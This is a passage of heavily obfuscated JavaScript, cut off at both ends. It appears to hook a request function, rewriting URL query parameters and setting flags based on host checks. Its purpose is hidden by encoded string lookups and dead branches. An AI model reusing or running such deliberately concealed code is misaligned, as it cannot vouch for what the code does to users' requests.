S2[Su(0x4*-0x77c+0x2067*0x1+0x6*-0x44,hS(0x7da))](h9)&&hh[hS(0x7cb)](h9[hh[hS(0x673)](Su,-0x3*0x437+-0x1258+0x206b,hS(0x1f9))],0x1*-0x1e31+0x13e*0x2+0x1bb5)&&(h9=Se(h9)),G[Su(-0xc85+0x14*-0x148+-0x3*-0xd0d,'YnBh')][Su(0x25c9+0x11*-0x86+0x1*-0x1b4f,hS(0x47a))](h9);}function h6(h9){var hS=Sr,hh={'KOtKz':function(hH,hI,hj){return hH(hI,hj);},'AIdSt':hS(0x7da),'ksbTK':hS(0x380)};return S2[hh[hS(0x15a)](Su,-0x15db+0xcb1+-0x1*-0xa09,hh[hS(0x702)])](h9)&&h9[Su(0x3*-0xb9c+0x20a1+-0x1*-0x3a1,'w0Li')]>-0x21d9+0x1717+-0x2*-0x561&&(h9=Se(h9)),G[Su(-0x9ec+0x1ad2+-0xfe4,'YnBh')][Su(0x1953+-0x3*0x805+-0xb3,hh['ksbTK'])]=h9;}function h7(h9,hS,hh){var hH=Sr,hI={'zKoAF':function(hx,hO){return hx!=hO;},'naqjh':function(hx,hO){return hx===hO;},'jENkk':hH(0x551),'DYTle':'MUk1','YgZSY':hH(0x63b),'FpAIe':function(hx,hO){return hx!=hO;},'Cpqri':function(hx,hO){return hx+hO;},'jCYys':function(hx,hO,hp){return hx(hO,hp);},'Xjhxt':function(hx,hO,hp){return hx(hO,hp);},'XFeFh':hH(0x79a),'WBwMT':function(hx,hO,hp){return hx(hO,hp);},'aLTgd':hH(0x460),'XDhQb':hH(0x6c8),'inbXl':hH(0x1f3),'roNVw':hH(0x380),'sPvrc':'oOWm','XSVJs':function(hx,hO,hp){return hx(hO,hp);},'okYkL':hH(0x1e1),'sgbkD':function(hx,hO,hp){return hx(hO,hp);}};try{if(hI[hH(0x53d)]!==hH(0x1e1)){var hj,hG;return hI[hH(0x6f3)](_0x1be130,null)&&(hj=_0x2b517e[_0x46b3c6(-0x13ab+0x15ad*-0x1+0x2afe*0x1,hH(0x551))](_0x197c45(0x1b17+0x13*0x159+-0x1*0x3387,hH(0x5c5))),hG=hI[hH(0x6eb)](hj,-(-0x14*-0x3b+-0x24b4+-0x53*-0x63))?_0x5d0b3a:_0x1b4410[_0x7ddb50(-0x1559*-0x1+-0x1*0xa13+-0x9f1*0x1,hH(0x124))](hj+(0xfe6+-0xb*-0x287+-0x2bb2)),hG!=null&&hG[_0xcddbfa(0x13*-0x73+-0x26ea+0x3119,hI[hH(0x2ee)])](_0x56225b[_0x2ab384(-0x1391+-0x5*0x67b+-0x3*-0x11c5,hH(0x249))]()+_0x9ffc10(-0x3*-0x198+-0x8c6*-0x4+-0x2757,hI['DYTle']))>-(-0x23d3+0xd1*-0x2f+0x4a33));}else{if(h9==null||hS==null)return!(-0xb34+-0xc24+-0x1759*-0x1);var hv=Sh[hI[hH(0x1af)](Su,-0xc36+0x1*-0x25c3+0x3318,hH(0x3f0))]()[Su(0x1*0x1241+0x1c54+-0x2d24,hH(0x5ac))]();return hv==null||hI['FpAIe'](null,SJ(h9,hS,hh,hv,[]));}}catch(hx){if(hH(0x428)!==hH(0x596))return!(0x3c*-0x7f+0xecc*-0x2+0x3b5d);else{if(!(_0x1086b2[_0x642f(0x125b*0x1+0x23db+0x43*-0xcd,hI[hH(0x3e5)])]&&hI[hH(0x1bb)](_0x1cc24a[hI[hH(0x84f)](hI[hH(0x74c)](_0x519f7c,-0x829+-0x1829*-0x1+-0xf0d,'eGm0'),_0x265b6d(0xf87+0x19*0x43+-0x14f5,hH(0x55c)))],null)&&_0x544db4[hI['Xjhxt'](_0xdcc875,0xc5f*-0x3+0x2169+0x3*0x18d,hI[hH(0x1b5)])+hI[hH(0x2a8)](_0x1fe036,-0x49*-0x72+0x208e+-0x3ff3,hH(0x55c))]!==_0x4b33d5&&_0x2172f4[_0x2d31e5[_0x5ef519(0x1fc*0x9+-0xcf9+0x1*-0x359,hI[hH(0x625)])][_0x9b8637(-0x169c+-0x227b+0x39da,hH(0x6c8))]]&&_0x2a84fd[_0x127f52[_0x44106a(-0x42*0x8e+0x9*0x25f+-0xd*-0x14b,hH(0x460))][_0x19f6f0(0x301*0x9+0x1*-0x1cdd+0x297,hI[hH(0x257)])]][-0x47e*0x1+0x606*0x3+-0xd93]))return;if(_0x4a9635=new _0xe8dd7c[(_0x19ea42(0x1e96+0x2*0x4eb+-0x27dd,'Dju0'))](_0x4e8b0c[_0x1bc77f[_0x2e9249(-0x1ba5+0x1*-0xb55+0x2884,hI['aLTgd'])][hI[hH(0x74c)](_0xdeb271,-0x1a2a+0x1*0x1666+-0x1*-0x487,hH(0x6c8))]][0x755+0x5*0x4c6+-0xa66*0x3],_0x4aa026[_0x5d55f8(-0x180b+-0x1f88+0x3895,hI[hH(0x62f)])][_0x34d221(0x1*-0x18f5+-0xcf1+0x2677,hI[hH(0x583)])])[_0x4e3d1d(0x1d85+0x2*0x1239+0x4166*-0x1,hH(0x380))],_0x32c6b7=new _0x219abe[(_0x93aa39(-0x1*-0x1acd+-0x5b*0x67+0xa5f,hH(0x63b)))](_0x2a2ceb[_0x2c4c5b(-0xd8d+-0x24b+0x10cb,hI[hH(0x1b5)])+hI[hH(0x2a8)](_0x56df46,-0x23d4+-0x201+0x26f2*0x1,hI[hH(0x50c)])],_0x1e6336[_0x3b028a(-0x240b+0x2653*-0x1+0x4b60,'YnBh')][_0x5a68cf(0x45c+-0x211b+0x1d50,'A^iw')])[hI[hH(0x7c0)](_0x46549e,0x23c6+0x1e4+-0x2519,hH(0x380))],_0xe5e829!==_0x56a574)return;}}}function h8(h9){var hS=Sr,hh={'pTluY':function(hj,hG){return hj!==hG;},'RlPXL':hS(0x463),'yBOhZ':function(hj,hG,hv){return hj(hG,hv);},'jQOzH':'wzyg','avodH':hS(0x58d),'ZhKyp':function(hj,hG,hv){return hj(hG,hv);},'UcRbn':'uUPR','muEmx':hS(0x1f9),'KuJKu':function(hj,hG,hv){return hj(hG,hv);},'Huntd':'MAq2','rmHKT':hS(0x6b0),'tTVtG':function(hj,hG){return hj(hG);}};function hH(hj){var hG=hS;if(hh[hG(0x7f9)]('fvdPH',hh[hG(0x618)])){if(new _0x52ce44[(_0xd9f870(-0x1073+-0x629+0x17a5,'8Xbg'))](_0x249aac)[_0x2ee6ee(-0x1787+-0x106*-0x10+0x869,hG(0x3d0))](_0x1c7e0c))return _0x8d1d9c(_0x10a612,_0x16b076),_0x3613a0[_0xee7bd1];if(new _0x975c47[(_0x2fdd14(0x542+-0x135*0xf+0xde2,'8Xbg'))](_0x3cd989)[_0x3d516d(-0x1*0x12e9+0x21af+-0xd84,hG(0x3d0))](_0xce24c9))return _0x42b381(_0x43176f,_0x44a660),_0x302a9c[_0x5685e3];}else{var hv=B;return typeof hj===S1&&S2[hh[hG(0x134)](Su,0x20c6+-0x2ae+0x1d39*-0x1,hh[hG(0x4f1)])](hj[Su(0x1*-0x4a8+-0x10a8+0x169b,hh[hG(0x735)])]())&&(hv=hj[Su(0xae+-0x1459+0x2*0xa7b,hG(0x58d))](),hv=hv[Su(-0x4*-0x5cb+-0x1e6e+0x897,hG(0x124))](hh[hG(0x381)](Su,-0x1*-0x2131+-0x8b9*0x4+-0x2*-0x1b7,hh[hG(0x56a)])[Su(-0x9d1+-0x7c9+0x1308,hh[hG(0x1b1)])]),hv=hv[hh[hG(0x1e6)](Su,0x21*-0xf3+-0x1c73+0x3d1b,hh[hG(0x5f9)])](-0x2b*-0x7c+-0x1d3*-0x1+-0x1*0x16a7,hv[Su(0x1*-0x19ed+-0x249a+0x402d,hG(0x551))](Su(0x1daa+0x8*-0x128+-0x1352*0x1,hG(0x16e))))),hv;}}var hI;return hI=typeof h9===S1&&S2[hh[hS(0x134)](Su,0x1*0x11b9+-0x1796+0x6bc,hh['jQOzH'])](h9[Su(0xa22+0x1*0x1421+-0x1ce5,hS(0x6b0))])?h9[Su(-0x1a7+-0x11bd+0x14c2,hh[hS(0x5e8)])]:hh[hS(0x5a1)](hH,h9),hI;}return G[Su(0x1*-0xcb+-0x1*-0x6c3+-0x1d*0x2b,SR(0x392))+Su(0x86d+0x1da5*-0x1+0x1618,SR(0x1a8))]||(G[Su(0x1*0x126d+-0x245f*0x1+0x130b,SR(0x392))+Su(-0x623*-0x1+0x1*-0x21f+-0x6*0x86,SR(0x1a8))]=h5),G[Su(-0x1*-0xb8d+0x1611+-0x3*0xad7,SR(0x392))+Su(0x1*-0xc22+-0x578+0x72*0x29,SR(0x2b9))]||(G[Su(0x1b93+-0x12*0xdb+-0xb14,'tQk6')+Su(-0x462*-0x6+0x63e+-0x1fe2,SR(0x2b9))]=h6),{'tu':(function(){}()),'ru':(function(){var h9=SR,hS={'VEmRg':function(hV,hb,hQ){return hV(hb,hQ);},'eLqQp':function(hV,hb){return hV+hb;},'Zcnmv':function(hV,hb){return hV!==hb;},'UsZJM':h9(0x551),'pUlQG':function(hV,hb,hQ){return hV(hb,hQ);},'OtMWi':'x9Ft','NjouY':h9(0x2ed),'cPgDZ':h9(0x75d),'EREcL':function(hV,hb,hQ){return hV(hb,hQ);},'uJaKR':h9(0x460),'KYMrd':h9(0x54a),'pNYRY':h9(0x13f),'LMAxn':function(hV,hb,hQ){return hV(hb,hQ);},'mbFbW':function(hV,hb,hQ){return hV(hb,hQ);},'fDntE':h9(0x162),'RNulI':function(hV,hb,hQ,hT,hn,hN,ht,hm,ha){return hV(hb,hQ,hT,hn,hN,ht,hm,ha);},'kdMli':h9(0x7da),'NnTNc':function(hV,hb,hQ){return hV(hb,hQ);},'qLuZF':h9(0x5c5),'RPuma':function(hV,hb){return hV===hb;},'rKYFy':function(hV,hb){return hV===hb;},'SKlVu':function(hV,hb,hQ){return hV(hb,hQ);},'rGyxH':function(hV,hb,hQ){return hV(hb,hQ);},'FwVWY':function(hV,hb,hQ){return hV(hb,hQ);},'QfCmT':function(hV,hb,hQ){return hV(hb,hQ);},'cTSyT':function(hV,hb,hQ){return hV(hb,hQ);},'fWpBf':'1&9Z','myylK':function(hV,hb,hQ){return hV(hb,hQ);},'UoAjm':function(hV,hb,hQ){return hV(hb,hQ);},'YfgCa':'y714','ctYSg':function(hV,hb,hQ){return hV(hb,hQ);},'JKfjM':function(hV,hb,hQ){return hV(hb,hQ);},'flwcV':h9(0x5f2),'QRuQI':function(hV,hb,hQ){return hV(hb,hQ);},'yJSgc':function(hV,hb,hQ){return hV(hb,hQ);},'gHciu':'@NNc','nwEXH':h9(0x1f9),'rDJAV':function(hV,hb,hQ){return hV(hb,hQ);},'zqPsP':function(hV,hb,hQ){return hV(hb,hQ);},'VZTMr':h9(0x139),'cVyYU':function(hV,hb){return hV===hb;},'LRQQU':function(hV,hb,hQ){return hV(hb,hQ);},'NLfAL':function(hV,hb,hQ){return hV(hb,hQ);},'kfCRu':function(hV,hb){return hV===hb;},'mquDt':function(hV,hb){return hV(hb);},'XPtYm':function(hV,hb){return hV(hb);},'yMpdt':h9(0x441),'SHMTm':h9(0x599),'cYxTJ':function(hV,hb,hQ){return hV(hb,hQ);},'zSYlR':h9(0x5bb),'XVfKb':function(hV,hb,hQ){return hV(hb,hQ);},'igCDS':h9(0x5d6),'fIEJx':h9(0x397),'MyDzu':function(hV,hb,hQ){return hV(hb,hQ);},'gykcm':function(hV,hb,hQ){return hV(hb,hQ);},'Yocad':function(hV,hb,hQ){return hV(hb,hQ);},'OZuLy':h9(0x76b),'AZdTM':h9(0x2a7),'nzoMa':h9(0x5a9),'NSFza':function(hV,hb){return hV<hb;},'RIrWq':function(hV,hb,hQ){return hV(hb,hQ);},'YxSEH':h9(0x802),'qQTdU':function(hV,hb,hQ){return hV(hb,hQ);},'YXWzH':h9(0x75c),'datAc':'kCxR','aiGuE':function(hV,hb,hQ){return hV(hb,hQ);},'rzFXr':function(hV,hb,hQ){return hV(hb,hQ);},'nYoJG':h9(0x21c),'UmCUh':function(hV,hb,hQ){return hV(hb,hQ);},'CPvNv':function(hV,hb,hQ){return hV(hb,hQ);},'lIMMb':function(hV,hb,hQ){return hV(hb,hQ);},'WzUQR':'0ZQf','KEyuT':function(hV,hb,hQ){return hV(hb,hQ);},'GzIgW':h9(0x244),'XioEj':h9(0x48f),'vCKHC':function(hV,hb,hQ){return hV(hb,hQ);},'SvqoM':function(hV,hb,hQ){return hV(hb,hQ);},'Wohuw':h9(0x2db),'uFzfG':'YQAk','jEQjg':function(hV,hb,hQ){return hV(hb,hQ);},'GVRCd':h9(0x77d),'KvmYT':'fbin','fGNxs':'2%xa','zrdtL':h9(0x755),'oSyUe':function(hV,hb,hQ){return hV(hb,hQ);},'nudGE':h9(0x6dc),'Krnnq':h9(0x48d),'fowgx':function(hV,hb,hQ){return hV(hb,hQ);},'ZYSyc':h9(0x22c),'lywMZ':function(hV,hb,hQ){return hV(hb,hQ);},'QhpMI':function(hV,hb,hQ){return hV(hb,hQ);},'pjHVi':function(hV,hb,hQ){return hV(hb,hQ);},'bOoLX':function(hV,hb,hQ){return hV(hb,hQ);},'fTzfm':h9(0x57e),'URBQe':'IHtx','MrGon':function(hV,hb,hQ){return hV(hb,hQ);},'aIlJX':h9(0x7fc),'MtBTZ':function(hV,hb,hQ){return hV(hb,hQ);},'HysJS':'sxRK','fXjUY':'w3oM','lDNlZ':h9(0x4d1),'rcbFP':h9(0x14b),'pcXOw':function(hV,hb){return hV<hb;},'DBkXW':function(hV,hb,hQ){return hV(hb,hQ);},'blroj':function(hV,hb,hQ){return hV(hb,hQ);},'xnehC':function(hV,hb,hQ){return hV(hb,hQ);},'XATEd':h9(0x492),'jjWli':h9(0x5ae),'nomCp':'42@j','IgCwB':h9(0x42e),'HwUSz':function(hV,hb,hQ){return hV(hb,hQ);},'TfxhZ':'pvfm','NWLGD':h9(0x669),'Bihbk':function(hV,hb,hQ){return hV(hb,hQ);},'PdRDd':function(hV,hb,hQ){return hV(hb,hQ);},'WnMDG':function(hV,hb){return hV===hb;},'jaRFE':function(hV,hb){return hV==hb;},'tJOnZ':'QXUT','NCyck':function(hV,hb,hQ){return hV(hb,hQ);},'HgOyW':h9(0x291),'dtpDW':h9(0x513),'BcquD':function(hV,hb){return hV(hb);},'XTzdT':h9(0x286),'YIlDm':h9(0x2aa),'slzWQ':function(hV,hb,hQ){return hV(hb,hQ);},'VjvGb':function(hV){return hV();},'mRgVo':function(hV,hb,hQ){return hV(hb,hQ);},'GtUrS':h9(0x49c),'uWBHI':h9(0x652),'LfSSd':function(hV,hb){return hV===hb;},'UwjVq':h9(0x55e),'YSGSp':'Gh@k','ooQdZ':h9(0x6ce),'NhAMf':function(hV,hb,hQ){return hV(hb,hQ);},'RroKj':function(hV,hb,hQ){return hV(hb,hQ);},'obOXO':function(hV,hb,hQ){return hV(hb,hQ);},'KyDXi':'jaSh','AQiUG':function(hV,hb,hQ){return hV(hb,hQ);},'sPhZY':h9(0x65f),'hwbKb':h9(0x2b0),'dxNDo':function(hV,hb){return hV||hb;},'iZAyh':function(hV,hb,hQ){return hV(hb,hQ);},'fbcLL':function(hV,hb){return hV+hb;},'vuoyd':function(hV,hb){return hV>=hb;},'hmMMM':h9(0x128),'sGTeH':function(hV,hb,hQ){return hV(hb,hQ);},'xWMhg':h9(0x380),'DCAWs':h9(0x221),'iFgCL':function(hV,hb,hQ){return hV(hb,hQ);},'kwzKu':h9(0x62e),'UVITP':function(hV,hb,hQ){return hV(hb,hQ);},'RmJUX':h9(0x6c7),'RRUhD':function(hV,hb,hQ){return hV(hb,hQ);},'MUlMb':'fc!h','rTnVG':h9(0x2cc),'yhGMf':function(hV,hb,hQ){return hV(hb,hQ);},'RMdSi':function(hV,hb,hQ){return hV(hb,hQ);},'UjbDx':function(hV,hb,hQ){return hV(hb,hQ);},'mhejO':function(hV,hb,hQ){return hV(hb,hQ);},'mVEBx':function(hV,hb){return hV<hb;},'uCNPY':function(hV,hb,hQ){return hV(hb,hQ);},'EybXN':function(hV,hb,hQ){return hV(hb,hQ);},'mRbPP':h9(0x5cb),'FaGUA':function(hV,hb){return hV+hb;},'GkiZT':function(hV,hb,hQ){return hV(hb,hQ);},'XfhtN':h9(0x638),'sfmIF':function(hV,hb){return hV!=hb;},'HVxDV':h9(0x32b),'UuYnD':function(hV,hb,hQ){return hV(hb,hQ);},'PLanW':h9(0x23d),'EuICl':function(hV,hb){return hV!=hb;},'jxVsu':function(hV,hb,hQ){return hV(hb,hQ);},'CQENY':function(hV,hb,hQ){return hV(hb,hQ);},'tXEVR':function(hV,hb){return hV!==hb;},'UeWSy':function(hV,hb,hQ){return hV(hb,hQ);},'DxfaV':h9(0x5f8),'bBYoN':function(hV,hb){return hV(hb);},'AqVPj':function(hV,hb,hQ){return hV(hb,hQ);},'NHkcW':function(hV,hb,hQ){return hV(hb,hQ);},'Dgqpb':function(hV,hb,hQ){return hV(hb,hQ);},'whuUc':function(hV,hb,hQ){return hV(hb,hQ);},'BavlP':function(hV,hb,hQ){return hV(hb,hQ);},'vTwEp':h9(0x4fc),'NOzLq':function(hV,hb,hQ,hT){return hV(hb,hQ,hT);},'uDoms':function(hV,hb,hQ){return hV(hb,hQ);},'zIzJg':function(hV,hb,hQ){return hV(hb,hQ);},'SYqgd':function(hV,hb,hQ){return hV(hb,hQ);},'npNWr':h9(0x227),'allDF':'s1aO','LlWau':'49JQ','xxICx':function(hV,hb,hQ){return hV(hb,hQ);},'UYgPp':function(hV,hb){return hV+hb;},'JZXDl':function(hV,hb,hQ){return hV(hb,hQ);},'vPFiH':function(hV,hb){return hV+hb;},'nquKS':function(hV,hb,hQ){return hV(hb,hQ);},'ZWrVF':h9(0x33e),'ULghX':function(hV,hb){return hV===hb;},'NGOql':h9(0x47a),'HAcpK':'%w%V','hXCqZ':function(hV,hb){return hV!==hb;},'yeiES':h9(0x3dd),'DMpjw':'ARezM','ZrnCy':h9(0x42d),'lpwSg':function(hV,hb,hQ){return hV(hb,hQ);},'ycpLW':h9(0x6e7),'xTIqH':function(hV,hb){return hV===hb;},'MzuJW':h9(0x52a),'MUeNq':function(hV,hb,hQ){return hV(hb,hQ);},'GfGdZ':h9(0x149),'YCwWJ':function(hV,hb,hQ){return hV(hb,hQ);},'kLvzk':function(hV,hb,hQ){return hV(hb,hQ);},'YGTAN':function(hV,hb,hQ){return hV(hb,hQ);},'NiQEO':h9(0x2e5),'NOtXK':h9(0x740),'PHLrr':function(hV,hb,hQ){return hV(hb,hQ);},'ctcEZ':function(hV,hb,hQ){return hV(hb,hQ);},'wmAIg':function(hV,hb,hQ){return hV(hb,hQ);},'iiqAV':h9(0x74d),'PNVgS':h9(0x728),'iFSBE':function(hV,hb,hQ){return hV(hb,hQ);},'yKZPl':function(hV,hb,hQ){return hV(hb,hQ);},'QVLgw':function(hV,hb,hQ){return hV(hb,hQ);},'rLgZv':function(hV,hb){return hV+hb;},'ZaZoA':h9(0x16f),'dGrwI':function(hV,hb,hQ){return hV(hb,hQ);}},hh,hH,hI,hj,hG,hv,hx,hO,hp;function ho(hV,hb){var hQ=h9;if(hQ(0x129)===hQ(0x129)){var hT=hQ(0x3a4)[hQ(0x4a8)]('|'),hn=-0x1d18+-0xda6*0x1+0x1*0x2abe;while(!![]){switch(hT[hn++]){case'0':var hN,ht,hm,ha,hR,hu,hs=function(hB,hg){var hF=hQ,hY;return!!S2[Su(0x1*0x399+0x1*0x19ed+-0x5*0x5bb,hF(0x7da))](hg)&&(hY=Sh[hS[hF(0x158)](Su,0x3db+-0x1cea+0x1a66,hF(0x249))]()?hS[hF(0x5f5)](Sh[hS[hF(0x158)](Su,0x444*0x1+0x1*0x1e85+-0x10b9*0x2,hF(0x249))]()+Su(0x6b1*-0x3+0xa81*0x2+0x66*-0x1,'MUk1'),hg):hg,hS[hF(0x7ba)](hB[hS['VEmRg'](Su,-0x6e6*0x1+-0x10b4+0x650*0x4,hS[hF(0x4b4)])](hY),-(-0x1254+-0x11f4*-0x1+-0x61*-0x1)));},hz=arguments;continue;case'1':return hN&&S2[hS['VEmRg'](Su,-0x30*0x5d+0x200b+-0xdbc,hQ(0x7da))](this[Sh[Su(0x5fc*0x4+-0x11a2*-0x2+-0x39aa,'f9F%')][Su(0x1*-0x275+-0xa*0x34a+0x2518,hS[hQ(0x591)])]])&&this[Sh[hS[hQ(0x3ad)](Su,0x123b+-0x1*-0x12b+0x1*-0x11dc,hS[hQ(0x5dc)])][hS['pUlQG'](Su,0xd1*-0x20+0xe21*0x1+0xdbe,hS[hQ(0x591)])]][Su(-0x8e*-0x40+-0xd54+-0x9*0x262,hS[hQ(0x508)])]()===Su(0x1f91+0x2628+0x7*-0x9e0,hS[hQ(0x34a)])&&this[Sh[Su(-0x11*0x7f+0x2*0xeda+0x13bb*-0x1,hQ(0x460))][hS[hQ(0x53a)](Su,0x133*-0x1c+0x4*0x400+0x124d,hQ(0x18f))]]!==!(0x14bb+0x21ec+-0x337*0x11)&&(ht=this[Sh[hS[hQ(0x371)](Su,0x16*0xf8+-0x877+-0x3*0x3c5,hQ(0x460))][Su(0x37a*0x9+0x1*-0x1c8f+-0x1b5,hQ(0x71b))]],hm=B,ha=ht[Su(0x6ab*-0x1+0x1*-0x23c2+-0xeb1*-0x3,'P@SF')](Su(-0x1da7*0x1+-0x8ba+-0x2*-0x13c6,'!L!g')),ha!==-(0x5*0x37+-0x207d+0x15*0x17f)&&(hm=ht[hS['EREcL'](Su,0x248a+-0x265d+0x251*0x1,hS[hQ(0x66b)])](ha+(-0x2710+0x6*-0x3d8+0x3e21)),ht=ht[Su(0x32c+0x1a56*0x1+-0x26b*0xc,hQ(0x162))](-0x766+-0x162c+0x1d92,ha)),hR={},hm=hS['RNulI'](Sq,Ss,hR,B,0x20b9*0x1+0x1*-0x106c+-0x104d,Su(-0x1*-0x43+-0x1d89+0x1ddf,hS[hQ(0x34a)]),this[Sh[Su(-0x1a*0xc5+0x6e*0xd+-0x3*-0x552,hQ(0x460))][Su(-0x1*-0x1a66+-0x138e+0x1*-0x5d2,hQ(0x71b))]],B,hm),S2[Su(0x57*-0x1d+0x358+0x762,hS[hQ(0x3da)])](hm)&&hm!==B&&(hz[-0x1f7+0x1c7f+-0x1a87*0x1]=ht+hS['NnTNc'](Su,-0x591+0x1f92+0x22*-0xbb,hS[hQ(0x1fe)])+hm,this[Sh[Su(-0x3*0x4bb+-0x2490+0x344b,hQ(0x460))][Su(-0x2*0xef7+0xe73+0x81a*0x2,'u&tb')]]=!(-0xdcd*-0x1+0x1*-0x1d30+0x521*0x3)),hS['RPuma'](S2[Su(0x2*0x12e2+0x17d7+0x3be1*-0x1,'4XXt')](hR)[Su(0x4*0x21f+-0x6*-0x1b7+-0x8ac*0x2,hQ(0x1f9))],0x63c+0x1cfb*0x1+0x2336*-0x1)&&(this[Sh[Su(-0x80e*0x2+-0x1925+0x61d*0x7,hS[hQ(0x5dc)])][hS['VEmRg'](Su,0xb*0xc1+0x1*-0x1e27+0x3*0x789,'93uJ')]]=!(0x88b*-0x1+-0x159c+0x1e27))),hN&&S2[Su(-0x1*-0xd99+-0x1b76+-0x5c*-0x29,'wzyg')](this[Sh[hS[hQ(0x423)](Su,0x1*0x124a+-0x1843+0x1*0x783,hQ(0x460))][Su(0x1*0x1b0e+0x829*0x1+-0x2178,'Mc9i')]])&&(this[Sh[Su(-0x363+0x1ba*-0x13+0x25bb*0x1,hQ(0x460))][Su(-0x77a+0x1*0x1875+0x9c*-0x19,hQ(0x75d))]][Su(0x2*-0x247+-0x1e0f+0x6d*0x53,hQ(0x54a))]()===Su(0x1f0*-0x9+-0x22a5+0x349a,hQ(0x500))||hS[hQ(0x304)](this[Sh[Su(0x1*-0x17a1+0x2285+-0x95a,hQ(0x460))][Su(0x202d+0x76d+-0x25db,'Mc9i')]][hS['SKlVu'](Su,-0xff2+-0x894+-0xca0*-0x2,hQ(0x54a))](),hS[hQ(0x76d)](Su,-0x3*-0x3c5+0x1268+-0x1*0x1d1e,hQ(0x13f))))&&hS[hQ(0x7ba)](this[Sh[hS[hQ(0x808)](Su,0x195c+-0x111f+0x5*-0x157,hQ(0x460))][Su(-0xb9+-0x1d5f+0x1f17,'fbin')]],!(0x1c5*-0xd+0x1e81+0x2*-0x3c0))&&(hz[-0xc2*0x8+0xa8d+0x2*-0x23e]=hS[hQ(0x84c)](Se,hz[-0x1026*-0x1+-0xada+0x1*-0x54b],hz[-0x3*0x26b+0x63*0x42+-0x1245]),hu=Sh[hS['cTSyT'](Su,-0x1cac+-0x1414+0x31df,'@mCP')](),Sh[hS[hQ(0x84c)](Su,0x50e*-0x3+0x11df*0x1+0x32*-0x7,hS[hQ(0x6f2)])]()&&(hu[hS['myylK'](Su,-0x1f31+-0x13af*0x1+0x3437,hQ(0x249))]()||hu[hS[hQ(0x341)](Su,0x1*-0xcd6+-0x262a+0x33c4,hS[hQ(0x6b6)])]())?hs(hz[-0x1532+0x1*0x1a11+0x7*-0xb2],hu[Su(-0xea4+-0x2426+0x3421,hS[hQ(0x6f2)])]())||hs(hz[-0x13d*0x3+0x2177+-0x5*0x5f3],hu[hS[hQ(0x730)](Su,0x10b7*0x1+0x84c+0x1*-0x183f,hS[hQ(0x6b6)])]())?this[Sh[Su(-0x22*-0x6b+-0xfd*-0x1+-0xda9,hQ(0x460))][hS[hQ(0x730)](Su,0x3b*0x14+0x185d+-0x1c0f,hQ(0x77d))]]=!(-0x1ce8+0x2e6*-0x9+0x2*0x1b7f):this[Sh[Su(-0x105*0x17+-0x129+-0x1a26*-0x1,'f9F%')][hS[hQ(0x30f)](Su,0x26ab+0x5d8+-0x2b99,hQ(0x77d))]]=!(0x187+0x1129+0x1*-0x12af):hs(hz[0xf5*0x22+0x4ca*-0x2+-0x1*0x16f5],hu[Su(-0x1262+0x1851+-0x4d8,hQ(0x65d))]())&&hs(hz[-0x1a12*0x1+-0x11f4+0x2c07],hu[Su(0x255a*-0x1+0x1*-0x754+0x2e45*0x1,hQ(0x16c))]())||hS[hQ(0x46e)](hs,hz[0xc62*0x2+-0xd92+0x1*-0xb31],hu[Su(0x49*-0x64+-0x1ef2+-0x1*-0x3cf7,hS[hQ(0x7f6)])]())&&hs(hz[-0xe49*0x1+-0x1*0x125d+0xd*0x283],hu[hS['QRuQI'](Su,-0x2*0xd3d+0x1fea+-0x4e2*0x1,hQ(0x53f))]())?this[Sh[Su(0x39*-0x1d+-0x18df+0x20de,hQ(0x460))][Su(0x2d7*0x6+0x13c4+0x2*-0x11f2,hQ(0x77d))]]=!(-0x505+-0x1*-0x11c1+-0xcbc):this[Sh[Su(0x1647+0xb95+0x2052*-0x1,'f9F%')][Su(-0x1c65+0x199+0x1bb6,hQ(0x77d))]]=!(-0x13*0xf9+0x852+0xa2a)),hh[Su(0x8f8+-0xd*-0x2d3+-0x2c0e,hQ(0x441))](this,hz);case'2':if(this[Sh[Su(0x771+-0x79+-0x56e,hS[hQ(0x5dc)])][Su(-0x1*-0x2027+-0xb7*0x14+-0x101c,hQ(0x75d))]]=hV,this[Sh[Su(-0xb1*-0xe+-0x1*-0x1d9f+0x7*-0x565,hS[hQ(0x5dc)])][hS[hQ(0x1a5)](Su,0x682*-0x3+-0xb4c+0x1f95,hQ(0x6c8))]]=hz,this[Sh[Su(-0x1836+-0x1495+0x1d*0x199,'f9F%')][Su(-0x17db+-0x117a+-0x2a2d*-0x1,hS[hQ(0x1ff)])]]=!(-0x3b0+-0x2257+0x4*0x982),hN=!(-0x11*0x11d+0x14a8+0x1bb*-0x1),Sb(0x107f+0x27e*0x7+-0x21e7)&&(hN=!(-0x17f9+-0x1b*-0x2+0x17c4)),this[Sh[Su(-0x1bb2+-0x115e+0x1*0x2e9a,hS['uJaKR'])][Su(0x7ed+0x240+-0x9b9,'miqA')]]=!(0xfca+0x455*0x3+0x1*-0x1cc9),hz[hS[hQ(0x158)](Su,0x1c11*0x1+0x1039+-0x2adc,hS[hQ(0x4e4)])]>=-0x5*0x3dd+-0x1*-0x115+0x1*0x123f&&hz[-0xdfc+-0xc73+0x1a71]===!(-0x54*0x67+-0x515+0x26e2)&&(this[Sh[hS[hQ(0x1a7)](Su,-0x10bd+-0x2693+0x38da,hQ(0x460))][Su(-0x721*0x4+0x77e*0x1+-0xabd*-0x2,'miqA')]]=!(0x1521+-0x1d*0xac+-0x1a4)),S2[hS[hQ(0x808)](Su,0x26d8+-0x23b7+-0x242,'wzyg')](hb))this[Sh[hS[hQ(0x84c)](Su,0xed1+-0x1476+0x72f,hQ(0x460))][Su(-0x26e0+-0x1*-0x25ad+0x239,hQ(0x71b))]]=hb;else{if(hb===null)this[Sh[Su(0x6c9+-0x118f+0x18a*0x8,hS[hQ(0x5dc)])][Su(0xc73+0x6*-0xa5+-0x78f,hQ(0x71b))]]=hS['zqPsP'](Su,0x1ca6+0x1f24+0x12*-0x342,'jMKj'),hz[0x15*0x35+0x6*-0x2af+-0x56*-0x23]=Su(-0x1*0x11fb+-0x25*-0xb7+-0x752,hS[hQ(0x22d)]);else{if(hS[hQ(0x78a)](hb,Q))this[Sh[hS['LRQQU'](Su,-0x1*0x195f+-0x1f7c+-0x67d*-0x9,'f9F%')][Su(-0xf34+0x2*-0xb58+-0x1*-0x26ea,'2%xa')]]=z,hz[0x10d3*0x2+-0x977+-0x5*0x4d6]=z;else try{this[Sh[Su(-0xd*0x108+-0xfab+0x1e9d*0x1,hS[hQ(0x5dc)])][Su(0x1*0x217a+-0x634+-0x1a40,hQ(0x71b))]]=hb[hS[hQ(0x4f6)](Su,-0xc89+0x2*0xe2f+-0xe8a,'B8RX')](),hz[-0x1247*0x2+-0x1018*0x1+-0x1*-0x34a7]=hb[hS['rDJAV'](Su,0x1116+-0x17a1*0x1+-0x1*-0x7d6,hQ(0x58d))]();}catch(hB){return 